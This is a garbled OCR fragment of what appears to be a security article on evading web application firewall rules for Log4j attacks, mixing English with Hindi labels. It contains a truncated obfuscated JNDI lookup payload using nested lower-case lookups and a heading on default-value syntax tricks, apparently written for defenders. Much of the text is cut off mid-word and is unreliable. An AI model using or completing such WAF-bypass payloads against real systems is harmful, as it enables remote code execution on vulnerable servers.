
The Bypass Arms Ra
For security engineers, the m
rules and payload obfuscation.
1. Nested Lookups
Attackers realized that
Log4j
r
the string.
पेलोड:
${${lower:j}ndi:${low
परिणाम:
The WAF sees safe characte
2. The “Default Valu
The syntax
${variable:-de
used.